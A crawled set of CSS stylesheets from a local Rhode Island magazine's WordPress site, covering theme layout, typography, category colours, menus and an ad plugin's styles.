	#footer .footer-socials ul{
		text-align:right
}
	#footer .footer-socials ul li{
		margin:0 0 0 8px
}
	#footer .copyright{
		margin-bottom:5px
}
	.footer-menu{
		margin:0
}
	.footer-bottom{
		padding:30px 0
}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1024px){
	.content-wrapper, #header, #footer {
    padding-left: 2%!important;
    padding-right: 2%!important;
    }
	.show {
		display: block;
	}
	.newsletter {
		display: none!important;
	}
    .HPRC {
	display: block!important;    
	}
	.leftcolumn {
	    width: calc(25% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
    #main-menu ul li a{
		font-size:1em
}
	body.header-full-width .navbar{
		padding-left:40px;
		padding-right:40px
}
	body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	body.content-full-width .footer-bottom,body.content-full-width .footer-widget-area{
		padding-left:40px;
		padding-right:40px
}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1400px){
	.content-wrapper, #header, #footer {
    padding-left: 15%!important;
    padding-right: 15%!important;
    }
	.middlecolumnlc 
    .HPLC {
	width: calc(75% - 17px)!important;
	padding-right: 15px!important;
	}
	.leftcolumn {
	   width: calc(25% - 17px)!important;
	}
	li.ecs-event {
	min-height: 40px!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
	.middlecolumnlc .adblockbannerresize {
		padding-right: 15px;
	}
    body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	.attachment-visualcomposerstarter-featured-loop-image-full {
	    width: auto !important;
		max-width: 100%;
    	display: block!important;
    	clear: both;
    	margin: 0 auto!important;
    	max-height: 500px!important;
	}
	.newsletter {
		display: none!important;
	}
	.show {
		display: block;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9
body_size: 264
content:
/*
Theme Name: Motif 2020
Theme URI: https://alexander-wills.com/
Author: Alexander Wills
Author URI: https://alexander-wills.com/
Description: A Theme For Your Source For All Things Local.
Version: 3.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: featured-images, full-width-template, blog
Text Domain: motif-2020
*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9
body_size: 5660
content:
.screen-reader-text {
	display: none;
}
.alignleft {
	float: left!important;
	padding: 15px!important;
}
.mc_var_label {
	width: 40%;
	display: inline-block;
}
.fb-like {
	margin-top: 10px;
}
.mc_custom_border_hdr {
	padding-top:8px;
}
.newsletter {
	display: block;
	clear: both;
}
.mc_input {
	background: transparent;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	border-bottom: 1px solid #333;
	display: inline-block;
	width: 58%;
}
#mc_signup_submit {
	background: transparent;
	border: 1px solid #333;
	float: right;
	padding: 3px;
	margin-top: 20px;
	margin-bottom: 20px;
}
.mergeRow, #mc-indicates-required {
	display: none!important;
}
.mc-indicates-required {
	display:none!important;
}
a:hover {
	text-decoration: none!important;
}
ul.ecs-event-list {
	list-style: none!important;
	padding: 0;
}
ul.submenu * > li {
	list-style: none!important;
}
a {
	text-decoration: none!important;
}
.flexgrid {
	display: flex;
}
.navbar-brand {
	padding: 0!important;
	margin: 0!important;
}
.text-divider {
width: 100%;
	position:relative;
	display: block;
}
.text-divider:before {
	border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-right:1%; 
	width: 19%!important;
	content: " ";
	position:relative;
	display: inline-block;
}
.text-divider:after {
border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-left:1%; 
	width: 41%;
	content: " ";
	position:relative;
	display: inline-block;
}
body {
	background-color: #f1f1f2 !important;
	margin: 0!important;
	font-family: "Flama", "Arial Black", cursive!important;
}
/* Content Wrapper */
.content-wrapper {
	padding: 0 0 0 0;
}
/* Hide Title on Home Page.home * > .entry-content {
	display: none!important;
}
.home * > .entry-title {
	display: none!important;
}
*/
.navbar-wrapper {
	background: unset!important;
	padding-bottom: 0;
}
.content-wrapper {
	background: unset!important;
}
.navbar-brand {
	display: block!important;
	position: relative!important;
	width: 100%!important;
}
.navbar-header {
	float: unset!important;
	max-width: 100%!important;
	height: 250px;
	width: 100%;
}
#main-menu {
	display: block!important;
	position: relative!important;
	margin: 0!important;
	left: 0!important;
	border-top: #333 1px solid;
	border-bottom: #333 1px solid;
	overflow: unset!important;
}
#main-menu * > a {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 20px!important;
	text-transform: uppercase;
	color: #333!important;
}
h2 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 30px !important;
	line-height: 30px!important;
	text-transform: uppercase;
}
h1 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	text-align: center;
	font-style: normal;
	font-size: 40px;
	text-transform: uppercase;
}
p {
	margin-top: 0;
}
.entry-title h1, .customheader, .entry-title {
	width: 100%;
	font-size: 35px;
	line-height: 1.1;
	display: inline-block;
	font-style: normal;
	padding-top: 3px;
	margin: 0 0 0 0 !important;
}
.leftcolumn > h2.entry-title {
	text-align: left!important;
}
h4.entry-title {
	line-height: 15px;
}
.pinksubtext {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 16px !important;
	text-transform: uppercase;
	padding-bottom: 5px;
}
.Byline {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 14px !important;
	text-transform: uppercase;
	border-bottom: 1px solid #333333;
    padding: 5px 5px;
}
.Byline > a {
	color: #ec008c;
}
.deck {
	font-size:20px!important;
	display:block;
	letter-spacing: 1px;
	font-family: 'Chronicle Text G3' !important;
	text-transform: none!important;
	font-weight: normal;
	font-style: italic;
	line-height: 1.0!important;
}
#main-menu>ul {
	display: block!important;
	position: relative!important;
	margin-left: calc(100% - 100%)!important;
}
/* Color Blocks */
.header_blocks {
	font-family: 'Flama' !important;
	width: 70%!important;
	float:left;
	display: inline-block!important;
}
.color_blocks {
	font-family: 'Flama' !important;
	float: left;
	padding-top: 20px;
	width: 15%;
	display: block!important;
}
.color_block_right > a {
	display: block!important;
	font-family: 'Flama' !important;
	float: right!important;
	clear: both;
	font-size: 16px;
	padding: 4px 4px 2px 4px;
	font-weight: 900;
	text-align: right!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_blocks > a {
	display: block;
	font-family: 'Flama' !important;
	float: left!important;
	padding: 4px 4px 2px 4px;
    font-size: 15px;
    line-height: 15px;
	font-weight: 900;
	clear: both;
	text-align: left!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_block_right {
	width: 15%;
	padding-top: 20px;
	float: left;
	display: block!important;
}
/* Slider */
rs-module-wrap#rev_slider_2_1_wrapper {
	max-width: 100%!important;
	margin-bottom: 0!important;
	padding: 0 0!important;
}
rs-mask-wrap, .rs-parallax-wrap {
	left: 0!important;
}
rs-mask-wrap {
		top: unset!important;
		bottom:-1px!important;
		position: relative!important;
}
.sliderfont {
	font-family: 'Flama Condensed' !important;
	Text-align: center;
	font-size: 30px!important;
	line-height: unset !important;
	text-transform: uppercase;
}
.sliderfont:hover {
	color: #666666!important;
}
.sliderbodyfont {
	font-size: 15px!important;
	font-family: 'Chronicle Text G3' !important;
	line-height: 1.5!important;
}
.rs-layer > br {
	display: none!important;
}
.rs-layer > .deck {
	display: inline!important;
}
#rev_slider_2_1_wrapper {
	margin-left: 0%!important;
	width:100%!important;
	margin-bottom: 10px!important;
	-webkit-animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.site-title {
	position: relative;
	margin-top: 0;
	padding-top: 20px;
	text-align: center!important;
	margin-bottom: 0;
}
/* Logo */
.site-title-child {
	font-size: 152px!important;
	font-family: "Flama", "Arial Black", cursive!important;
	text-transform: lowercase!important;
	content:"motif magazine"!important;
	letter-spacing: -0.050em;
	line-height: 0.85em;
	font-weight: 900;
	position: relative;
	color: #333;
}
.site-title-child:hover {
	color: #444;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
/* Tilt Transform on Hover */
.site-title-child:hover:before {
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
.site-title-child:before {
	content: "";
	display: inline-block;
	overflow: hidden;
	position: absolute;
	text-indent: -9999px;
	height: 60px!important;
	width: 60px!important;
	margin-top: 20px!important;
	letter-spacing: 3px;
	font-style: italic;
	background-image: url('https://motifri.com/wp-content/themes/motif-2020/images/logo.png')!important;
	background-size: contain!important;
	background-repeat: no-repeat!important;
	margin-left: -10px!important;
}
/* Top Bar */
#menu-top-nav > li {
	left: 0!important;
	list-style-type: none!important;
	display: inline-block!important;
	margin:0px auto 0 auto!important;
	padding-right: 5px;
	text-transform: uppercase;
	font-family: 'Flama' !important;
	font-weight: 100;
	font-style: normal;
	font-size: 14px!important;
}
.navbar-nav > li {
	float: unset!important;
	display: inline-block;
}
#menu-top-nav {
	padding-left: 0!important;
	padding-top: 20px;
	text-align: right;
	margin: 0;
}
#menu-top-nav:first-child {
	padding-left: 0!important;
}
#menu-top-nav>li>a {
	color: #000 !important;
}
#menu-top-nav>li>a:hover { 
	color: #333 !important;	
}
/*.menu-item-14950 a,*/ .menu-item-80394 a {
	font-weight: 400!important;
}
/* Instagram */
.menu-item-61528 a {
    background: url("https://motifri.com/wp-content/themes/motif-2020/images/instagram.png") no-repeat!important;
}
/* Twitter */
.menu-item-194 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/twitter.png") no-repeat!important;
}
/* Facebook */
.menu-item-195 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/facebook.png") no-repeat!important;
}
.menu-item-61528 a, .menu-item-194 a,  .menu-item-195 a {
	background-size: contain!important;
    height: 12px!important;
    width: 15px!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: 9999px!important;
}
/* Search Icon */
.search-submit {
	background-size: contain!important;
  height: 20px!important;
  width: 20px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url("https://motifri.com/wp-content/themes/motif-2020/images/search.png") no-repeat!important;
}
.search-field {
	border: 1px solid #000!important;
}
.search-field::placeholder {
	font-style: italic!important;
}
.mc_form_inside, .mc_merge_var {
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
    text-decoration: none;
    font-size: 15px!important;
    text-transform: normal;
    color: #000!important;
    border-bottom: unset!important;
}
.site-description {
	display:block!important;
	clear: both!important;
	font-family: 'Flama' !important;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 100;
	font-size: 13px;
}
.vc-gitem-zone-height-mode-auto:before {
	padding-top: 0!important;
}
.vc_grid-item.vc_grid-item-zone-c-right.vc_visible-item{
	position: relative !important;
	top: 0 !important;
}
.vc_gitem-zone {
	height: unset!important;
	display:unset!important;
}
.vc_gitem_row.vc_row.vc_gitem-row-position-top{
	position: relative !important;
}
/*Menu Fix */
body:not(.menu-sandwich) #main-menu>ul {
	text-align: center;
}
.navbar-nav>li {
	float: none;
	display: inline-block;
}
.single-post * .middlecolumn {
	width: 75%;
	margin-top: 10px;
	padding-right: 20px;
}
.leftcolumn {
	width: calc(25% - 16px);
	float: left;
	border-right: solid 1px #333;
	padding-right: 15px;
}
.rightcolumn {
	width: calc(25% - 16px);
	float: left;
	padding-left: 15px;
	padding-top: 15px;
}
.middlecolumn {
	width: calc(50% - 32px);
	float: left;
	border-right: solid 1px #333;
	padding-left: 15px;
	padding-right: 15px;
}
.middlecolumnlc {
	width: 75%;
	float: left;
	border-right: 1px solid #333;
}
/*.single-post * .leftcolumn {
	width: 25%;
	padding: 20px;
}
*/
.entry-meta {
	display: none;
}
.archive {
	padding-bottom: 20px;
}
.entry-preview > .entry-content > p {
	margin: 0!important;
}
.entry-preview {
	padding-bottom: 20px;
}
.entry-content {
	padding-right: 15px;
	font-size: 16px!important;
	line-height: 20px;
	display: block;
	letter-spacing: 0;
	font-family: 'Chronicle Text G3' !important;
	color: #000;
	text-transform: none!important;
	font-weight: normal;
	line-height: 1.5!important;
}
/* Drop Cap */
.single-post .entry-content * > p:first-child:first-letter, .columntext3 > p:first-child:first-letter, .columntext2 > p:first-child:first-letter, .columntext4 > p:first-child:first-letter {
	color: #000;
	float: left;
	font-family: 'Flama' !important;
	font-size: 90px;
	line-height: 60px;
	padding-top: 4px;
	padding-right: 6px;
	padding-left: 0;
}
.adblockresize * > img, .adblockbannerresize * > img {
	width: 100%!important;
	display: block!important;
}
.adblockresize {
	margin-top: 0;
}
.adblockbannerresize {
	border-bottom: 1px solid #333;
	margin-top: 10px;
	padding-bottom: 20px;
}
span.category-block {
	display: block!important;
	float: left!important;
	margin-top:-20px;
	text-align: left!important;
	font-family: 'Flama';
	display: block;
	color: #eff0f0;
	padding: 1px 8px 1px 8px;
	text-transform: uppercase;
	text-decoration: none;
}
/* Custom Background For Category Blocks */
span.category-block.Cannabis {
	background-color: #41ad49;
}
span.category-block.Art, span.category-block.Artwork {
	background-color: #d2232a!important;
}
span.category-block.Featured {
	background-color: #000;
}
span.category-block.Dance {
	background-color: #5c2f92;
}
span.category-block.Music {
	background-color: #00aeef;
}
span.category-block.Events {
	background-color: #00aeef;
}
span.category-block.poetry {
	background-color: #e67725;
}
.category-block.category-poetry {
	background-color: #e67725;
}
span.category-block.Food {
	color: #333;
	background-color: #fff200;;
}
/* Custom Headers */
.category * > .archive > h1 {
	font-family: 'Flama'!important;
	letter-spacing: -2px;
	font-weight: 600;
	text-transform:lowercase;
	border-bottom: 1px solid #333;
	margin-top: 0;
	display: block;
	margin-bottom: 0;
	padding-bottom: 0;
}
.category-theater * > h1 {
	color: #ec008c;
}
.category-cannabis * > h1 {
	color:#41ad49;
}
.category-comics * > h1 {
	color:#000;
}
.category-food * > h1 {
	color:#fff200;
}
.category-Lifestyle * > h1 {
	color:#fff200;
}
.category-music * > h1 {
	color:#00aeef;
}
.category-got-beer * > h1 {
	color:#00aeef;
}
.category-Lifestyle {
	color:#00aeef;
	background-color: #00aeef;
}
.category-Featured {
	color:#00aeef;
	background-color: #333;
}
.category-Art {
	color:#00aeef;
	background-color: #d2232a;
}
.category-Music {
	color:#00aeef;
	background-color: #00aeef;
}
.category-News {
	color:#00aeef;
	background-color: #0096ff;
}
.category-Opinion {
	color:#00aeef;
	background-color: #007cd3;
}
.category-More {
	color:#00aeef;
	background-color: #333;
}
.events-block {
	display:none!important;
}
.middlecolumnlc > .Providence {
	color: #eff0f0!important;
	background-color: #333!important;
}
h3 {
	font-family: 'Flama Condensed';
	color: #ec008c;
	font-size: 22px;
	margin: 0;
	font-weight: normal!important;
	text-transform:uppercase;
}
.attachment-visualcomposerstarter-featured-loop-image-full {
	width: 100%;
	height: auto;
	border: 1px solid #333;
}
.fade-in-img {
	display:block;
}
h2 > a {
	color: #000!important;
	font-size: 25px!important;
	line-height: 20px!important;
}
h2 > a > span.deck {
	color: #000!important;
	font-size:18px!important;
	line-height: 20px!important;
}
.entry-preview {
	margin-bottom: 0;
}
.slider-image-caption {
	font-style: italic;
}
.image-caption {
	border-bottom: solid 1px #000;
	font-style: italic;
}
.splashfontsize > h2 > a {
	font-size: 25px!important;
	margin-bottom: 0!important;
}
.vc_gitem-post-data {
	margin-bottom: 0;
}
.vc_gitem-col-align- {
	padding: 0!important;
}
/* Table of Contents */
.TableofContents {
	font-family: 'Flama Condensed';
	font-weight: 600!important;
	font-style: Normal;
	color: #000!important;
	Font-size: 30px!important;
	line-height: 40px;
	padding-top: 0;
	Text-align: left!important;
	text-transform: uppercase!important;
	padding: 0;
}
.TableofContentsBody * > .vc_grid-item {
	padding-bottom: 0!important;
}
/*.TableofContentsBody * > .deck{
	color: #fff!important;
	font-size: 16px!important;
	letter-spacing: 0;
	display: none;
}
*/
.TableofContentsBody * > a{
	color: #000!important;
	font-size: 20px;
	font-family: 'FlamaBook';
	font-weight: 300;
	font-style: normal;
}
.TableofContentsBody * > .Byline div a{
	color: #ec008c!important;
	font-style: italic;
	font-size: 14px;
	margin-left: 20px;
	border: unset!important;
}
.TableofContentsBody * > .Byline {
	border: unset!important;
}
.TableofContentsBody * > .Byline div a::before {
	content: "By ";
}
.TableofContentsBody {
	padding-left: 0!important;
	margin:15px 0 15px 0!important;
}
/* 3 Column */
.columntext3, .columntext4, .columntext2 {
	column-rule-style: solid;
	column-rule-width: 1px;
	column-rule-color: #666!important;
	display: inline!important;
	float: left!important;
}
.columntext4 {
	column-count: 4;
}
.columntext3 {
	column-count: 3;
}
.columntext2 {
	column-count: 2;
}
.pullquote {
	display: inline!important;
	float: left;
	top:0px;
}
.vc_btn3.vc_btn3-style-custom {
	background: none!important;
	float: right;
}
.fix-margin {
	margin-top: -40px !important;
	display: block !important;
}
/*.container {
	padding-top: 30px;
}
*/
.custom-headers {
	font-family: 'Flama'!important;
	letter-spacing: -5px;
	text-transform: lowercase;
	border-bottom: 1px solid #333;
	margin-top: 10px;
	font-size: 140px!important;
	display: block;
	margin-bottom: -20px;
	padding-bottom: 0;
}
/* Custom Arrow For Navigation */
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before {
		content: "";
		display: inline-block;
		overflow: hidden;
		position: absolute;
		text-indent: -9999px;
		height: 10px!important;
		width: 15px!important;
		margin-top: 3px!important;
		padding-right: 0!important;
		letter-spacing: 3px;
		font-style: italic;
		/*background-image: url('https://stage.motifri.com/wp-content/themes/motif-2020/images/arrow.png')!important;
		background-size: contain!important;
		background-repeat: no-repeat!important;
		*/
		margin-left: 10px!important;
	}
	#main-menu ul li ul li a {
		padding: 2px 10px!important;
	}
}
.g img {
	display: block;
	width: 100%!important;
}
/* tablets and large phones */
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size: 100px!important;
	}
	.site-description {
		font-size: 8px;
	}
	#main-menu {
		width: 100%!important;
	}
	.visualcomposerstarter .navbar-wrapper {
		display: block!important;
	}
	ul#menu-primary-nav {
		display:none;
	}
	.sub-menu {
		display:none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: unset!important;
	}
}
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size:20px!important;
	}
	.header_blocks {
		display: inline-block!important;
		width: 40%!important;
		padding-top: 50px!important;
	}
	.color_blocks, .color_block_right {
	width: 30%!important;
	}
	.site-description {
		display: none!important;
	}
	.site-title-child { 
		font-size: 50px!important;
	}
	.site-title-child:before {
	height: 25px!important;
    width: 25px!important;
	margin-top: 5px!important;
	}
	.navbar-nav {
		padding-left: 0!important;
	}
	label > span {
	}
	.search-form {
		padding-left: 10px!important;
		}
	.is-menu form label {
	display: none!important;
	}
	#HomepageSliderWSideBar {
		height: 415px!important;
	}
	#rev_slider_16_1_wrapper {
		height: 415px!important;
	}
	#rev_slider_16_1 {
	height: 400px!important;	
	}
	.rs-parallax-wrap {
		top: unset!important;
		bottom: 0 !important;
	}
	.leftcolumn {
		display: none!important;
	}
	.middlecolumn {
		width: 95%!important;
	}
}
.astm-search-menu {
	border-bottom: 0 solid #333;
}
/* .search-form label .search-field {
	border: unset!important; 
}
/*.search-form label .search-field {
	border: unset!important;
}*/
.search-form label > input {
	background: transparent!important;
}
/* Search Page */ 
.search-results-header > form {
	padding-top: 20px;
}
.search-results-header > form > * .search-field {
	font-size: 40px!important;
	width: 80%;
	border-bottom: 1px solid #333!important;
}
.search-results-header > form > .search-submit {
	background-size: contain!important;
  height: 40px!important;
  width: 40px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url('https://motifri.com/wp-content/themes/motif-2020/images/searchlarge.png') no-repeat!important;
}
ul.sidebar_list {
	padding-right: unset!important;
	padding-left: unset!important;
}
/*.top-bar {
	display:none!important;
}
*/
.custom-header-beer {
	color: #f04c23!important;
}
.custom-header-stuff {
	color: #000!important;
}
.custom-header-theater {
	color: #ec008c!important;
}
.custom-header-cannabis {
	color: #41ad49!important;
}
.custom-header-environment {
	color: #41ad49!important;
}
.custom-header-spirits {
	color: #000!important;
}
.custom-header-music {
	color: #00aeef!important;
}
.custom-header-art {
	color: #d2232a!important;
}
.custom-header-events {
	color: #00aeef!important;
}
.custom-header-prov {
	color: #000!important;
}
.custom-header-lunar {
	color: #091056!important;
}
.custom-header-kom {
	color: #00aeef!important;
}
.custom-header-roots {
	color: #41ad49!important;
}
.custom-header-dance {
	color: #5c3092!important;
}
.custom-header-rhody {
	color: #00aeef!important;
}
.custom-header-alt {
	color: #00aeef!important;
}
.custom-header-news {
	color: #00aeef!important;
}
/*div.category-block {
	margin-left: 10px;
	margin-top: 0;
	display: block;
	position: absolute;
	z-index: 10000;
}
*/
.category-block {
	padding: 2px;
	top: 0;
	padding-top: 2px;
	width: auto;
	font-family: 'Flama';
	font-size: 14px;
	color: #eff0f0;
	text-transform: uppercase;
	text-decoration: none;
	display: block!important;
	float: left!important;
	clear: both;
	text-align: left!important;
}
.category-Events {
	background: #00aeef;
}
span.category-block.News {
	background-color: #000;
}
.category-Theater {
	background: #ec008c;
}
.vc_gitem-post-data {
	margin-bottom: 0!important;
}
button, input, optgroup, select, textarea {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal!important;
	font-size: 20px!important;
	text-transform: uppercase;
}
.single-attachment * > .middlecolumn {
	Width: 75%;
	padding-right: 20px;
}
.read-more, .page-numbers {
	background: #000!important;
	font-family: 'Flama Condensed' !important;
	font-style: normal!important;
	text-transform: uppercase;
	color: #fff;
	padding: 5px;
	margin-top: 10px;
}
.read-more {
	position: relative;
	display: block;
	float: left;
	clear: both;
	margin-bottom: 10px;
}
.read-more:hover {
	background: #333!important;
}
.nav-links.archive-navigation .page-numbers {
}
.vc_gitem-post-data {
	margin: 0!important;
}
.ecs-event-list * > .entry-content ul>li {
	padding-left: 0!important;
}
.comment-content ul>li, .entry-content ul>li {
	padding-left: 0;
	font-size: 10px!important;
}
/* Check This.comment-content ul>li:before, .entry-content ul>li:before {
	display:none!important;
}
*/
h4.entry-title.summary a {
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
	text-transform:normal;
	color: #000!important;
	border-bottom: unset!important;
}
a.entry-title {
	color: #333;
}
h4.entry-title.summary {
	display: inline;
}
h4.entry-title.summary::after{
	display: inline;
	content: ':';
	font-size: 15px!important;
}
p.ecs-excerpt, .duration {
	display: inline;
	margin-left: 4px;
	font-family: 'FlamaBook' !important;
	font-weight: 100;
	Text-align: center;
	font-size: 15px!important;
	text-transform: normal;
	margin-bottom: 0;
}
.duration {
	font-style: italic;
}
.ecs-event {
	margin-bottom: 10px !important;
}
#HomepageSliderWSideBar {
	display: flex;
}
.HPLC {
	width: calc(75% - 17px);
	border-right: solid 1px #333;
	border-bottom: solid 1px #333;
	padding-right: 15px;
	padding-top: 15px;
	float: left;
}
.HPRC {
	width: calc(25% - 17px);
	display: block;
	padding-left: 15px;
	float: left;
	padding-bottom: 15px;
	padding-top: 15px;
}
.menu-footer-container, #authors, .sections {
	width: 33%;
	display: inline-block;
	position: relative;
	float: left;
}
#menu-footer, #authors ul, .sections ul {
	list-style: none;
	padding: 0;
}
#menu-footer li a, #authors ul li a, #authors ul li, .sections ul li a, .sections ul li, .copyright, .copyright a, .entry-content ul li, .entry-content ul li a  {
	color: #6f6f6f;
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
	text-transform: none;
    text-decoration: none;
    font-size: 13px!important;
	line-height: 18px!important;
}
#menu-footer li a:hover, .copyright:hover, .copyright a:hover,  #authors li a:hover,  .sections li a:hover {
	color: #333;
	transition: 0.8s;
}
.footer-bottom {
	border-top: 1px solid #333333;
	padding-left: 15px; 
	padding-right: 15px;
}
#footer {
	position: relative;
	background: rgb(227,227,227);
background: linear-gradient(0deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
	clear: both;
	height: 450px;
}
.site-description {
	content: 'Your Source for All Things Local' !important;
}
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li ul {
		right: unset!important;
		left: unset!important;
		list-style: none;
	}
}
.pagination {
	margin-top: 30px;
}
.page-numbers {
	border-radius: 15px;
	padding:5px;
	min-width: 20px;
}
.tribe-events-calendar thead th {
	background: #000;
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
}
#tribe-events-sunday {
	color: #d2232a;
}
#tribe-events-monday {
	color: #d2232a;
}
#tribe-events-content a {
	color: #000;
	font-family: 'FlamaBook' !important;
}
.toc > div > a {
	font-size: 16px!important;
}
@media only screen and (max-width: 768px) {
	.columntext3 {
		columns: 1!important;
	}
	.columntext4 {
		columns: 1!important;
	}
}
/*.wp-block-image {
	border: solid 1px #000;
	margin: 0!important;
}
.wp-block-image .alignleft {
	margin:0px!important;
	float: unset!important;
}
*/
.stufftodo {
	padding-top: 15px;
	text-align: left!important;
}
.color_blocks {
	padding-top: 40px;
	font-size: 16px;
	line-height: 16px;
}
.color_blocks > a, .color_block_right > a {
	transition: 0.3s;
}
.color_blocks > a:hover {
	margin-left: 20px;
	color:#fff!important;
}
.color_block_right > a:hover {
	margin-right: 20px;
}
.color_block_right {
	padding-top: 40px;
}
.dropdown-toggle {
	display: inline-block!important;
	background: transparent!important;
	border: 0;
}
.music_ecs_category::before, .theater_ecs_category::before, .art_ecs_category::before, .gallery_ecs_category::before {
	content: ' '!important;
	height: 30px!important;
	float: left!important;
	width: 30px!important;
	margin-top: 4px!important;
	margin-right: 4px!important;
	padding-bottom: 0!important;
	display: inline-block!important;
}
.music_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/musicalnote.png');
}
.theater_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/theater.png');
}
.art_ecs_category::before, .gallery_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/MH-gallery-icon.png');
}
#mc_signup_form {
	background-color: tranparent!important;
}
#header {
	background: rgb(227,227,227);
background: linear-gradient(-180deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
}
.removebr br {
	display:none!important;
}
hr.sep {
	width: 100%;
	color: #333;
	height: 1px;
}
.g-single > a > img {
border: 1px solid #333;
	width: calc(100% - 2px) !important;
}
.rs-layer {
line-height: unset!important;	
}
.headshot {
border-radius: 50%;
 height: 130px;
 width: 130px;
 overflow: hidden;
 display: flex;
 margin: 0 auto;
 justify-content: center;
 align-items: center;
}
.similar_posts > a > h4 {
	font-family: 'Chronicle Text G3' !important;
    color: #000!important;
	margin: 0!important;
	font-weight: normal!important;
	text-decoration: underline!important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://motifri.com/?display_custom_css=css&ver=6.9
body_size: 177
content:
.full_width .page {
width: 94%;
}

div#header {
box-sizing: border-box;
}

img {
max-width: 100%;
height: auto;
}

wp-block-quote > p:first-of-type:first-letter {
font-size: inherit;
font-weight: inherit;
font-style: inherit;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7
body_size: 1537
content:
/*!**************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/sass/wpadcenter-public.scss ***!
  \**************************************************************************************************************************/
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
.wpadcenter-adgroup {
  overflow: hidden;
}

.wpadcenter-adgroup__row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
  clear: both;
}

/*To limit the ad inside the container size.*/
.wpadcenter-ad-container {
  overflow: hidden;
}

.wpadcenter-activebutton {
  border: 1px solid;
  border-radius: 3px;
  padding: 18px 9px;
}

.wpadcenter-align-container .dashicon {
  padding-left: 3px;
}

.wpadcenter-async-select input[type=text]:focus {
  box-shadow: none;
}

.Wpadcenter-gutenberg-container .components-placeholder {
  background-color: #F3F6FF;
}

.Wpadcenter-gutenberg-container {
  z-index: 20;
  display: block;
  clear: both;
}

.wpadcenter-aligncenter.wpadcenter-adgroup__row {
  display: flex;
  justify-content: center;
}

.wpadcenter-alignright.wpadcenter-adgroup__row {
  justify-content: flex-end;
}

.wpadcenter-alignleft.wpadcenter-adgroup__row {
  justify-content: flex-start;
}

.wpadcenter-aligncenter .wpadcenter-ad-code {
  display: flex;
  justify-content: center;
}

#wpadcenter_ad {
  display: block;
}

.wpadcenter-adgroup-widget-container {
  overflow: hidden;
}

.wpadcenter-text-ad-align-center {
  display: flex !important;
  align-items: center;
}

.wpadcenter-text-ad-align-none {
  display: flex !important;
  align-items: flex-start !important;
}

.wpadcenter-text-ad-code {
  display: block;
  word-wrap: break-word;
  text-align: left;
}

.wpadcenter-text-ad-code a {
  display: inline !important;
}

